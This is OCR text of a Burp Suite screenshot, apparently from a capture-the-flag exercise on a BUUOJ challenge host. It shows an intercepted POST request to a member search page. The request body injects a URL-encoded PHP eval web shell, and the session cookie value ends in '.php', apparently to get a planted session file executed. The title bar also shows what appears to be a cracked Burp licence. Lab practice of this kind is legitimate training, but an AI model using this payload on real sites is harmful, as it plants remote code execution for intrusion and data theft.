 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://3c38943a-d417-4e9a-8c40-1e56f2460ab0.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /home/member/search HTTP/1.1
Host: 3c38943a-d417-4e9a-8c40-1e56f2460ab0.node3.buuoj.cn
Content-Length: 53
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://3c38943a-d417-4e9a-8c40-1e56f2460ab0.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://3c38943a-d417-4e9a-8c40-1e56f2460ab0.node3.buuoj.cn/home/member/search
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=c8a9a73d3e2c7cff87c74333fe74a.php
Connection: close
key=%3C%3Fphp+eval%28%24_POST%5Bwhoami%5D%29%3B%3F%3E
? < + > Type a search term 0 matches